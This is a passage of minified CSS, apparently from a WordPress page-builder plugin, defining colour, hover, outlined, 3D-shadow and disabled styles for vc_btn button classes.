 5px 0 #342f3c;box-shadow:0 5px 0 #342f3c;margin-bottom:5px}.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #342f3c;box-shadow:0 3px 0 #342f3c;margin-bottom:3px}.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #342f3c;box-shadow:0 4px 0 #342f3c;margin-bottom:4px}.vc_btn-vista_blue,a.vc_btn-vista_blue,button.vc_btn-vista_blue{background-color:#75d69c;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-vista_blue:hover,a.vc_btn-vista_blue:hover,button.vc_btn-vista_blue:hover{background-color:#5dcf8b;color:#f7f7f7!important}.vc_btn-vista_blue.vc_btn_outlined,.vc_btn-vista_blue.vc_btn_square_outlined,a.vc_btn-vista_blue.vc_btn_outlined,a.vc_btn-vista_blue.vc_btn_square_outlined,button.vc_btn-vista_blue.vc_btn_outlined,button.vc_btn-vista_blue.vc_btn_square_outlined{color:#75d69c!important}.vc_btn-vista_blue.vc_btn_outlined:hover,.vc_btn-vista_blue.vc_btn_square_outlined:hover,a.vc_btn-vista_blue.vc_btn_outlined:hover,a.vc_btn-vista_blue.vc_btn_square_outlined:hover,button.vc_btn-vista_blue.vc_btn_outlined:hover,button.vc_btn-vista_blue.vc_btn_square_outlined:hover{border-color:#5dcf8b}.vc_btn-vista_blue.vc_btn_3d,a.vc_btn-vista_blue.vc_btn_3d,button.vc_btn-vista_blue.vc_btn_3d{-webkit-box-shadow:0 5px 0 #4ac97d;box-shadow:0 5px 0 #4ac97d;margin-bottom:5px}.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,a.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,button.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #4ac97d;box-shadow:0 3px 0 #4ac97d;margin-bottom:3px}.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,a.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,button.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #4ac97d;box-shadow:0 4px 0 #4ac97d;margin-bottom:4px}.vc_btn-black,a.vc_btn-black,button.vc_btn-black{background-color:#2a2a2a;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-black:hover,a.vc_btn-black:hover,button.vc_btn-black:hover{background-color:#1b1b1b;color:#f7f7f7!important}.vc_btn-black.vc_btn_outlined,.vc_btn-black.vc_btn_square_outlined,a.vc_btn-black.vc_btn_outlined,a.vc_btn-black.vc_btn_square_outlined,button.vc_btn-black.vc_btn_outlined,button.vc_btn-black.vc_btn_square_outlined{color:#2a2a2a!important}.vc_btn-black.vc_btn_outlined:hover,.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,a.vc_btn-black.vc_btn_square_outlined:hover,button.vc_btn-black.vc_btn_outlined:hover,button.vc_btn-black.vc_btn_square_outlined:hover{border-color:#1b1b1b}.vc_btn-black.vc_btn_3d,a.vc_btn-black.vc_btn_3d,button.vc_btn-black.vc_btn_3d{-webkit-box-shadow:0 5px 0 #0e0e0e;box-shadow:0 5px 0 #0e0e0e;margin-bottom:5px}.vc_btn-black.vc_btn_3d.vc_btn_xs,a.vc_btn-black.vc_btn_3d.vc_btn_xs,button.vc_btn-black.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #0e0e0e;box-shadow:0 3px 0 #0e0e0e;margin-bottom:3px}.vc_btn-black.vc_btn_3d.vc_btn_sm,a.vc_btn-black.vc_btn_3d.vc_btn_sm,button.vc_btn-black.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #0e0e0e;box-shadow:0 4px 0 #0e0e0e;margin-bottom:4px}.vc_btn-grey,a.vc_btn-grey,button.vc_btn-grey{background-color:#ebebeb;color:#666!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-grey:hover,a.vc_btn-grey:hover,button.vc_btn-grey:hover{background-color:#dcdcdc;color:#5e5e5e!important}.vc_btn-grey.vc_btn_outlined,.vc_btn-grey.vc_btn_square_outlined,a.vc_btn-grey.vc_btn_outlined,a.vc_btn-grey.vc_btn_square_outlined,button.vc_btn-grey.vc_btn_outlined,button.vc_btn-grey.vc_btn_square_outlined{color:#ebebeb!important}.vc_btn-grey.vc_btn_outlined:hover,.vc_btn-grey.vc_btn_square_outlined:hover,a.vc_btn-grey.vc_btn_outlined:hover,a.vc_btn-grey.vc_btn_square_outlined:hover,button.vc_btn-grey.vc_btn_outlined:hover,button.vc_btn-grey.vc_btn_square_outlined:hover{border-color:#dcdcdc}.vc_btn-grey.vc_btn_3d,a.vc_btn-grey.vc_btn_3d,button.vc_btn-grey.vc_btn_3d{-webkit-box-shadow:0 5px 0 #cfcfcf;box-shadow:0 5px 0 #cfcfcf;margin-bottom:5px}.vc_btn-grey.vc_btn_3d.vc_btn_xs,a.vc_btn-grey.vc_btn_3d.vc_btn_xs,button.vc_btn-grey.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #cfcfcf;box-shadow:0 3px 0 #cfcfcf;margin-bottom:3px}.vc_btn-grey.vc_btn_3d.vc_btn_sm,a.vc_btn-grey.vc_btn_3d.vc_btn_sm,button.vc_btn-grey.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #cfcfcf;box-shadow:0 4px 0 #cfcfcf;margin-bottom:4px}.vc_btn-orange,a.vc_btn-orange,button.vc_btn-orange{background-color:#f7be68;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-orange:hover,a.vc_btn-orange:hover,button.vc_btn-orange:hover{background-color:#f5b14b;color:#f7f7f7!important}.vc_btn-orange.vc_btn_outlined,.vc_btn-orange.vc_btn_square_outlined,a.vc_btn-orange.vc_btn_outlined,a.vc_btn-orange.vc_btn_square_outlined,button.vc_btn-orange.vc_btn_outlined,button.vc_btn-orange.vc_btn_square_outlined{color:#f7be68!important}.vc_btn-orange.vc_btn_outlined:hover,.vc_btn-orange.vc_btn_square_outlined:hover,a.vc_btn-orange.vc_btn_outlined:hover,a.vc_btn-orange.vc_btn_square_outlined:hover,button.vc_btn-orange.vc_btn_outlined:hover,button.vc_btn-orange.vc_btn_square_outlined:hover{border-color:#f5b14b}.vc_btn-orange.vc_btn_3d,a.vc_btn-orange.vc_btn_3d,button.vc_btn-orange.vc_btn_3d{-webkit-box-shadow:0 5px 0 #f4a733;box-shadow:0 5px 0 #f4a733;margin-bottom:5px}.vc_btn-orange.vc_btn_3d.vc_btn_xs,a.vc_btn-orange.vc_btn_3d.vc_btn_xs,button.vc_btn-orange.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #f4a733;box-shadow:0 3px 0 #f4a733;margin-bottom:3px}.vc_btn-orange.vc_btn_3d.vc_btn_sm,a.vc_btn-orange.vc_btn_3d.vc_btn_sm,button.vc_btn-orange.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #f4a733;box-shadow:0 4px 0 #f4a733;margin-bottom:4px}.vc_btn-sky,a.vc_btn-sky,button.vc_btn-sky{background-color:#5aa1e3;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-sky:hover,a.vc_btn-sky:hover,button.vc_btn-sky:hover{background-color:#4092df;color:#f7f7f7!important}.vc_btn-sky.vc_btn_outlined,.vc_btn-sky.vc_btn_square_outlined,a.vc_btn-sky.vc_btn_outlined,a.vc_btn-sky.vc_btn_square_outlined,button.vc_btn-sky.vc_btn_outlined,button.vc_btn-sky.vc_btn_square_outlined{color:#5aa1e3!important}.vc_btn-sky.vc_btn_outlined:hover,.vc_btn-sky.vc_btn_square_outlined:hover,a.vc_btn-sky.vc_btn_outlined:hover,a.vc_btn-sky.vc_btn_square_outlined:hover,button.vc_btn-sky.vc_btn_outlined:hover,button.vc_btn-sky.vc_btn_square_outlined:hover{border-color:#4092df}.vc_btn-sky.vc_btn_3d,a.vc_btn-sky.vc_btn_3d,button.vc_btn-sky.vc_btn_3d{-webkit-box-shadow:0 5px 0 #2a86db;box-shadow:0 5px 0 #2a86db;margin-bottom:5px}.vc_btn-sky.vc_btn_3d.vc_btn_xs,a.vc_btn-sky.vc_btn_3d.vc_btn_xs,button.vc_btn-sky.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #2a86db;box-shadow:0 3px 0 #2a86db;margin-bottom:3px}.vc_btn-sky.vc_btn_3d.vc_btn_sm,a.vc_btn-sky.vc_btn_3d.vc_btn_sm,button.vc_btn-sky.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #2a86db;box-shadow:0 4px 0 #2a86db;margin-bottom:4px}.vc_btn-green,a.vc_btn-green,button.vc_btn-green{background-color:#6dab3c;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-green:hover,a.vc_btn-green:hover,button.vc_btn-green:hover{background-color:#5f9434;color:#f7f7f7!important}.vc_btn-green.vc_btn_outlined,.vc_btn-green.vc_btn_square_outlined,a.vc_btn-green.vc_btn_outlined,a.vc_btn-green.vc_btn_square_outlined,button.vc_btn-green.vc_btn_outlined,button.vc_btn-green.vc_btn_square_outlined{color:#6dab3c!important}.vc_btn-green.vc_btn_outlined:hover,.vc_btn-green.vc_btn_square_outlined:hover,a.vc_btn-green.vc_btn_outlined:hover,a.vc_btn-green.vc_btn_square_outlined:hover,button.vc_btn-green.vc_btn_outlined:hover,button.vc_btn-green.vc_btn_square_outlined:hover{border-color:#5f9434}.vc_btn-green.vc_btn_3d,a.vc_btn-green.vc_btn_3d,button.vc_btn-green.vc_btn_3d{-webkit-box-shadow:0 5px 0 #53812d;box-shadow:0 5px 0 #53812d;margin-bottom:5px}.vc_btn-green.vc_btn_3d.vc_btn_xs,a.vc_btn-green.vc_btn_3d.vc_btn_xs,button.vc_btn-green.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #53812d;box-shadow:0 3px 0 #53812d;margin-bottom:3px}.vc_btn-green.vc_btn_3d.vc_btn_sm,a.vc_btn-green.vc_btn_3d.vc_btn_sm,button.vc_btn-green.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #53812d;box-shadow:0 4px 0 #53812d;margin-bottom:4px}.vc_btn-juicy_pink,a.vc_btn-juicy_pink,button.vc_btn-juicy_pink{background-color:#f4524d;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-juicy_pink:hover,a.vc_btn-juicy_pink:hover,button.vc_btn-juicy_pink:hover{background-color:#f23630;color:#f7f7f7!important}.vc_btn-juicy_pink.vc_btn_outlined,.vc_btn-juicy_pink.vc_btn_square_outlined,a.vc_btn-juicy_pink.vc_btn_outlined,a.vc_btn-juicy_pink.vc_btn_square_outlined,button.vc_btn-juicy_pink.vc_btn_outlined,button.vc_btn-juicy_pink.vc_btn_square_outlined{color:#f4524d!important}.vc_btn-juicy_pink.vc_btn_outlined:hover,.vc_btn-juicy_pink.vc_btn_square_outlined:hover,a.vc_btn-juicy_pink.vc_btn_outlined:hover,a.vc_btn-juicy_pink.vc_btn_square_outlined:hover,button.vc_btn-juicy_pink.vc_btn_outlined:hover,button.vc_btn-juicy_pink.vc_btn_square_outlined:hover{border-color:#f23630}.vc_btn-juicy_pink.vc_btn_3d,a.vc_btn-juicy_pink.vc_btn_3d,button.vc_btn-juicy_pink.vc_btn_3d{-webkit-box-shadow:0 5px 0 #f11f18;box-shadow:0 5px 0 #f11f18;margin-bottom:5px}.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #f11f18;box-shadow:0 3px 0 #f11f18;margin-bottom:3px}.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #f11f18;box-shadow:0 4px 0 #f11f18;margin-bottom:4px}.vc_btn-sandy_brown,a.vc_btn-sandy_brown,button.vc_btn-sandy_brown{background-color:#f79468;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-sandy_brown:hover,a.vc_btn-sandy_brown:hover,button.vc_btn-sandy_brown:hover{background-color:#f57f4b;color:#f7f7f7!important}.vc_btn-sandy_brown.vc_btn_outlined,.vc_btn-sandy_brown.vc_btn_square_outlined,a.vc_btn-sandy_brown.vc_btn_outlined,a.vc_btn-sandy_brown.vc_btn_square_outlined,button.vc_btn-sandy_brown.vc_btn_outlined,button.vc_btn-sandy_brown.vc_btn_square_outlined{color:#f79468!important}.vc_btn-sandy_brown.vc_btn_outlined:hover,.vc_btn-sandy_brown.vc_btn_square_outlined:hover,a.vc_btn-sandy_brown.vc_btn_outlined:hover,a.vc_btn-sandy_brown.vc_btn_square_outlined:hover,button.vc_btn-sandy_brown.vc_btn_outlined:hover,button.vc_btn-sandy_brown.vc_btn_square_outlined:hover{border-color:#f57f4b}.vc_btn-sandy_brown.vc_btn_3d,a.vc_btn-sandy_brown.vc_btn_3d,button.vc_btn-sandy_brown.vc_btn_3d{-webkit-box-shadow:0 5px 0 #f46e33;box-shadow:0 5px 0 #f46e33;margin-bottom:5px}.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #f46e33;box-shadow:0 3px 0 #f46e33;margin-bottom:3px}.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #f46e33;box-shadow:0 4px 0 #f46e33;margin-bottom:4px}.vc_btn-purple,a.vc_btn-purple,button.vc_btn-purple{background-color:#b97ebb;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-purple:hover,a.vc_btn-purple:hover,button.vc_btn-purple:hover{background-color:#ae6ab0;color:#f7f7f7!important}.vc_btn-purple.vc_btn_outlined,.vc_btn-purple.vc_btn_square_outlined,a.vc_btn-purple.vc_btn_outlined,a.vc_btn-purple.vc_btn_square_outlined,button.vc_btn-purple.vc_btn_outlined,button.vc_btn-purple.vc_btn_square_outlined{color:#b97ebb!important}.vc_btn-purple.vc_btn_outlined:hover,.vc_btn-purple.vc_btn_square_outlined:hover,a.vc_btn-purple.vc_btn_outlined:hover,a.vc_btn-purple.vc_btn_square_outlined:hover,button.vc_btn-purple.vc_btn_outlined:hover,button.vc_btn-purple.vc_btn_square_outlined:hover{border-color:#ae6ab0}.vc_btn-purple.vc_btn_3d,a.vc_btn-purple.vc_btn_3d,button.vc_btn-purple.vc_btn_3d{-webkit-box-shadow:0 5px 0 #a559a8;box-shadow:0 5px 0 #a559a8;margin-bottom:5px}.vc_btn-purple.vc_btn_3d.vc_btn_xs,a.vc_btn-purple.vc_btn_3d.vc_btn_xs,button.vc_btn-purple.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #a559a8;box-shadow:0 3px 0 #a559a8;margin-bottom:3px}.vc_btn-purple.vc_btn_3d.vc_btn_sm,a.vc_btn-purple.vc_btn_3d.vc_btn_sm,button.vc_btn-purple.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #a559a8;box-shadow:0 4px 0 #a559a8;margin-bottom:4px}.vc_btn-white,a.vc_btn-white,button.vc_btn-white{background-color:#fff;color:#666!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-white:hover,a.vc_btn-white:hover,button.vc_btn-white:hover{background-color:#f0f0f0;color:#5e5e5e!important}.vc_btn-white.vc_btn_outlined,.vc_btn-white.vc_btn_square_outlined,a.vc_btn-white.vc_btn_outlined,a.vc_btn-white.vc_btn_square_outlined,button.vc_btn-white.vc_btn_outlined,button.vc_btn-white.vc_btn_square_outlined{color:#fff!important}.vc_btn-white.vc_btn_outlined:hover,.vc_btn-white.vc_btn_square_outlined:hover,a.vc_btn-white.vc_btn_outlined:hover,a.vc_btn-white.vc_btn_square_outlined:hover,button.vc_btn-white.vc_btn_outlined:hover,button.vc_btn-white.vc_btn_square_outlined:hover{border-color:#f0f0f0}.vc_btn-white.vc_btn_3d,a.vc_btn-white.vc_btn_3d,button.vc_btn-white.vc_btn_3d{-webkit-box-shadow:0 5px 0 #e3e3e3;box-shadow:0 5px 0 #e3e3e3;margin-bottom:5px}.vc_btn-white.vc_btn_3d.vc_btn_xs,a.vc_btn-white.vc_btn_3d.vc_btn_xs,button.vc_btn-white.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #e3e3e3;box-shadow:0 3px 0 #e3e3e3;margin-bottom:3px}.vc_btn-white.vc_btn_3d.vc_btn_sm,a.vc_btn-white.vc_btn_3d.vc_btn_sm,button.vc_btn-white.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #e3e3e3;box-shadow:0 4px 0 #e3e3e3;margin-bottom:4px}.vc_btn-grace,a.vc_btn-grace,button.vc_btn-grace{background-color:#aed13b;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-grace:hover,a.vc_btn-grace:hover,button.vc_btn-grace:hover{background-color:#9ec02d;color:#f7f7f7!important}.vc_btn-grace.vc_btn_outlined,.vc_btn-grace.vc_btn_square_outlined,a.vc_btn-grace.vc_btn_outlined,a.vc_btn-grace.vc_btn_square_outlined,button.vc_btn-grace.vc_btn_outlined,button.vc_btn-grace.vc_btn_square_outlined{color:#aed13b!important}.vc_btn-grace.vc_btn_outlined:hover,.vc_btn-grace.vc_btn_square_outlined:hover,a.vc_btn-grace.vc_btn_outlined:hover,a.vc_btn-grace.vc_btn_square_outlined:hover,button.vc_btn-grace.vc_btn_outlined:hover,button.vc_btn-grace.vc_btn_square_outlined:hover{border-color:#9ec02d}.vc_btn-grace.vc_btn_3d,a.vc_btn-grace.vc_btn_3d,button.vc_btn-grace.vc_btn_3d{-webkit-box-shadow:0 5px 0 #8dac28;box-shadow:0 5px 0 #8dac28;margin-bottom:5px}.vc_btn-grace.vc_btn_3d.vc_btn_xs,a.vc_btn-grace.vc_btn_3d.vc_btn_xs,button.vc_btn-grace.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #8dac28;box-shadow:0 3px 0 #8dac28;margin-bottom:3px}.vc_btn-grace.vc_btn_3d.vc_btn_sm,a.vc_btn-grace.vc_btn_3d.vc_btn_sm,button.vc_btn-grace.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #8dac28;box-shadow:0 4px 0 #8dac28;margin-bottom:4px}.vc_btn-default,a.vc_btn-default,button.vc_btn-default{color:#7d7d7d;background-color:#fff;border-color:transparent}.open>.dropdown-toggle.vc_btn-default,.open>.dropdown-togglea.vc_btn-default,.open>.dropdown-togglebutton.vc_btn-default,.vc_btn-default.active,.vc_btn-default:active,.vc_btn-default:focus,.vc_btn-default:hover,a.vc_btn-default.active,a.vc_btn-default:active,a.vc_btn-default:focus,a.vc_btn-default:hover,button.vc_btn-default.active,button.vc_btn-default:active,button.vc_btn-default:focus,button.vc_btn-default:hover{color:#7d7d7d;background-color:#e6e6e6;border-color:transparent}.open>.dropdown-toggle.vc_btn-default,.open>.dropdown-togglea.vc_btn-default,.open>.dropdown-togglebutton.vc_btn-default,.vc_btn-default.active,.vc_btn-default:active,a.vc_btn-default.active,a.vc_btn-default:active,button.vc_btn-default.active,button.vc_btn-default:active{background-image:none}.vc_btn-default.disabled,.vc_btn-default.disabled.active,.vc_btn-default.disabled:active,.vc_btn-default.disabled:focus,.vc_btn-default.disabled:hover,.vc_btn-default[disabled],.vc_btn-default[disabled].active,.vc_btn-default[disabled]:active,.vc_btn-default[disabled]:focus,.vc_btn-default[disabled]:hover,a.vc_btn-default.disabled,a.vc_btn-default.disabled.active,a.vc_btn-default.disabled:active,a.vc_btn-default.disabled:focus,a.vc_btn-default.disabled:hover,a.vc_btn-default[disabled],a.vc_btn-default[disabled].active,a.vc_btn-default[disabled]:active,a.vc_btn-default[disabled]:focus,a.vc_btn-default[disabled]:hover,button.vc_btn-default.disabled,button.vc_btn-default.disabled.active,button.vc_btn-default.disabled:active,button.vc_btn-default.disabled:focus,button.vc_btn-default.disabled:hover,button.vc_btn-default[disabled],button.vc_btn-default[disabled].active,button.vc_btn-default[disabled]:active,button.vc_btn-default[disabled]:focus,button.vc_btn-default[disabled]:hover,fieldset[disabled] .vc_btn-default,fieldset[disabled] .vc_btn-default.active,fieldset[disabled] .vc_btn-default:active,fieldset[disabled] .vc_btn-default:focus,fieldset[disabled] .vc_btn-default:hover,fieldset[disabled] a.vc_btn-default,fieldset[disabled] a.vc_btn-default.active,fieldset[disabled] a.vc_btn-default:active,fieldset[disabled] a.vc_btn-default:focus,fieldset[disabled] a.vc_btn-default:hover,fieldset[disabled] button.vc_btn-default,fieldset[disabled] button.vc_btn-default.active,fieldset[disabled] button.vc_btn-default:active,fieldset[disabled] button.vc_btn-default:focus,fieldset[disabled] button.vc_btn-default:hover{background-color:#fff;border-color:transparent}.vc_btn-default .badge,a.vc_btn-default .badge,button.vc_btn-default .badge{color:#fff;background-color:#7d7d7d}.vc_btn-primary,a.vc_btn-primary,button.vc_btn-primary{color:#fff;background-color:#00aef0;border-color:transparent}.open>.dropdown-toggle.vc_btn-primary,.open>.dropdown-togglea.vc_btn-primary,.open>.dropdown-togglebutton.vc_btn-primary,.vc_btn-primary.active,.vc_btn-primary:active,.vc_btn-primary:focus,.vc_btn-primary:hover,a.vc_btn-primary.active,a.vc_btn-primary:active,a.vc_btn-primary:focus,a.vc_btn-primary:hover,button.vc_btn-primary.active,button.vc_btn-primary:active,button.vc_btn-primary:focus,button.vc_btn-primary:hover{color:#fff;background-color:#0089bd;border-color:transparent}.open>.dropdown-toggle.vc_btn-primary,.open>.dropdown-togglea.vc_btn-primary,.open>.dropdown-togglebutton.vc_btn-primary,.vc_btn-primary.active,.vc_btn-primary:active,a.vc_btn-primary.active,a.vc_btn-primary:active,button.vc_btn-primary.active,button.vc_btn-primary:active{background-image:none}.vc_btn-primary.disabled,.vc_btn-primary.disabled.active,.vc_btn-primary.disabled:active,.vc_btn-primary.disabled:focus,.vc_btn-primary.disabled:hover,.vc_btn-primary[disabled],.vc_btn-primary[disabled].active,.vc_btn-primary[disabled]:active,.vc_btn-primary[disabled]:focus,.vc_btn-primary[disabled]:hover,a.vc_btn-primary.disabled,a.vc_btn-primary.disabled.active,a.vc_btn-primary.disabled:active,a.vc_btn-primary.disabled:focus,a.vc_btn-primary.disabled:hover,a.vc_btn-primary[disabled],a.vc_btn-primary[disabled].active,a.vc_btn-primary[disabled]:active,a.vc_btn-primary[disabled]:focus,a.vc_btn-primary[disabled]:hover,button.vc_btn-primary.disabled,button.vc_btn-primary.disabled.active,button.vc_btn-primary.disabled:active,button.vc_btn-primary.disabled:focus,button.vc_btn-primary.disabled:hover,button.vc_btn-primary[disabled],button.vc_btn-primary[disabled].active,button.vc_btn-primary[disabled]:active,button.vc_btn-primary[disabled]:focus,button.vc_btn-primary[disabled]:hover,fieldset[disabled] .vc_btn-primary,fieldset[disabled] .vc_btn-primary.active,fieldset[disabled] .vc_btn-primary:active,fieldset[disabled] .vc_btn-primary:focus,fieldset[disabled] .vc_btn-primary:hover,fieldset[disabled] a.vc_btn-primary,fieldset[disabled] a.vc_btn-primary.active,fieldset[disabled] a.vc_btn-primary:active,fieldset[disabled] a.vc_btn-primary:focus,fieldset[disabled] a.vc_btn-primary:hover,fieldset[disabled] button.vc_btn-primary,fieldset[disabled] button.vc_btn-primary.active,fieldset[disabled] button.vc_btn-primary:active,fieldset[disabled] button.vc_btn-primary:focus,fieldset[disabled] button.vc_btn-primary:hover{background-color:#00aef0;border-color:transparent}.vc_btn-primary .badge,a.vc_btn-primary .badge,button.vc_btn-primary .badge{color:#00aef0;background-color:#fff}.vc_btn-success,a.vc_btn-success,button.vc_btn-success{color:#fff;background-color:#5cb85c;border-color:transparent}.open>.dropdown-toggle.vc_btn-success,.open>.dropdown-togglea.vc_btn-success,.open>.dropdown-togglebutton.vc_btn-success,.vc_btn-success.active,.vc_btn-success:active,.vc_btn-success:focus,.vc_btn-success:hover,a.vc_btn-success.active,a.vc_btn-success:active,a.vc_btn-success:focus,a.vc_btn-success:hover,button.vc_btn-success.active,button.vc_btn-success:active,button.vc_btn-success:focus,button.vc_btn-success:hover{color:#fff;background-color:#449d44;border-color:transparent}.open>.dropdown-toggle.vc_btn-success,.open>.dropdown-togglea.vc_btn-success,.open>.dropdown-togglebutton.vc_btn-success,.vc_btn-success.active,.vc_btn-success:active,a.vc_btn-success.active,a.vc_btn-success:active,button.vc_btn-success.active,button.vc_btn-success:active{background-image:none}.vc_btn-success.disabled,.vc_btn-success.disabled.active,.vc_btn-success.disabled:active,.vc_btn-success.disabled:focus,.vc_btn-success.disabled:hover,.vc_btn-success[disabled],.vc_btn-success[disabled].active,.vc_btn-success[disabled]:active,.vc_btn-success[disabled]:focus,.vc_btn-success[disabled]:hover,a.vc_btn-success.disabled,a.vc_btn-success.disabled.active,a.vc_btn-success.disabled:active,a.vc_btn-success.disabled:focus,a.vc_btn-success.disabled:hover,a.vc_btn-success[disabled],a.vc_btn-success[disabled].active,a.vc_btn-success[disabled]:active,a.vc_btn-success[disabled]:focus,a.vc_btn-success[disabled]:hover,button.vc_btn-success.disabled,button.vc_btn-success.disabled.active,button.vc_btn-success.disabled:active,button.vc_btn-success.disabled:focus,button.vc_btn-success.disabled:hover,button.vc_btn-success[disabled],button.vc_btn-success[disabled].active,button.vc_btn-success[disabled]:active,button.vc_btn-success[disabled]:focus,button.vc_btn-success[disabled]:hover,fieldset[disabled] .vc_btn-success,fieldset[disabled] .vc_btn-success.active,fieldset[disabled] .vc_btn-success:active,fieldset[disabled] .vc_btn-success:focus,fieldset[disabled] .vc_btn-success:hover,fieldset[disabled] a.vc_btn-success,fieldset[disabled] a.vc_btn-success.active,fieldset[disabled] a.vc_btn-success:active,fieldset[disabled] a.vc_btn-success:focus,fieldset[disabled] a.vc_btn-success:hover,fieldset[disabled] button.vc_btn-success,fieldset[disabled] button.vc_btn-success.active,fieldset[disabled] button.vc_btn-success:active,fieldset[disabled] button.vc_btn-success:focus,fieldset[disabled] button.vc_btn-success:hover{background-color:#5cb85c;border-color:transparent}.vc_btn-success .badge,a.vc_btn-success .badge,button.vc_btn-success .badge{color:#5cb85c;background-color:#fff}.vc_btn-info,a.vc_btn-info,button.vc_btn-info{color:#fff;background-color:#5bc0de;border-color:transparent}.open>.dropdown-toggle.vc_btn-info,.open>.dropdown-togglea.vc_btn-info,.open>.dropdown-togglebutton.vc_btn-info,.vc_btn-info.active,.vc_btn-info:active,.vc_btn-info:focus,.vc_btn-info:hover,a.vc_btn-info.active,a.vc_btn-info:active,a.vc_btn-info:focus,a.vc_btn-info:hover,button.vc_btn-info.active,button.vc_btn-info:active,button.vc_btn-info:focus,button.vc_btn-info:hover{color:#fff;background-color:#31b0d5;border-color:transparent}.open>.dropdown-toggle.vc_btn-info,.open>.dropdown-togglea.vc_btn-info,.open>.dropdown-togglebutton.vc_btn-info,.vc_btn-info.active,.vc_btn-info:active,a.vc_btn-info.active,a.vc_btn-info:active,button.vc_btn-info.active,button.vc_btn-info:active{background-image:none}.vc_btn-info.disabled,.vc_btn-info.disabled.active,.vc_btn-info.disabled:active,.vc_btn-info.disabled:focus,.vc_btn-info.disabled:hover,.vc_btn-info[disabled],.vc_btn-info[disabled].active,.vc_btn-info[disabled]:active,.vc_btn-info[disabled]:focus,.vc_btn-info[disabled]:hover,a.vc_btn-info.disabled,a.vc_btn-info.disabled.active,a.vc_btn-info.disabled:active,a.vc_btn-info.disabled:focus,a.vc_btn-info.disabled:hover,a.vc_btn-info[disabled],a.vc_btn-info[disabled].active,a.vc_btn-info[disabled]:active,a.vc_btn-info[disabled]:focus,a.vc_btn-info[disabled]:hover,button.vc_btn-info.disabled,button.vc_btn-info.disabled.active,button.vc_btn-info.disabled:active,button.vc_btn-info.disabled:focus,button.vc_btn-info.disabled:hover,button.vc_btn-info[disabled],button.vc_btn-info[disabled].active,button.vc_btn-info[disabled]:active,button.vc_btn-info[disabled]:focus,button.vc_btn-info[disabled]:hover,fieldset[disabled] .vc_btn-info,fieldset[disabled] .vc_btn-info.active,fieldset[disabled] .vc_btn-info:active,fieldset[disabled] .vc_btn-info:focus,fieldset[disabled] .vc_btn-info:hover,fieldset[disabled] a.vc_btn-info,fieldset[disabled] a.vc_btn-info.active,fieldset[disabled] a.vc_btn-info:active,fieldset[disabled] a.vc_btn-info:focus,fieldset[disabled] a.vc_btn-info:hover,fieldset[disabled] button.vc_btn-info,fieldset[disabled] button.vc_btn-info.active,fieldset[disabled] button.vc_btn-info:active,fieldset[disabled] button.vc_btn-info:focus,fieldset[disabled] button.vc_btn-info:hover{background-color:#5bc0de;border-color:transparent}.vc_btn-info 